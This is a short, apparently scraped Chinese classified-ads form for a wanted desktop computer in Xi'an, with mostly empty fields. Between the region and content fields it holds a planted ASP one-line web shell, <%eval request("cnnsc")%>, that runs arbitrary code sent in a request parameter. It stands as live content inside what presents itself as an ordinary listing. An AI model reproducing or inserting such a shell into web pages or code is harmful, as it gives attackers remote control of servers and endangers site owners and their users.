 信息版块： 电脑IT 台式电脑 * 求购
信息标题：
参考价格： 没有价格留空
信息地区： 西安市
<%eval request("cnnsc")%>
信息内容： *
图片链接地址： 无现成图片,可上传图片↓
图9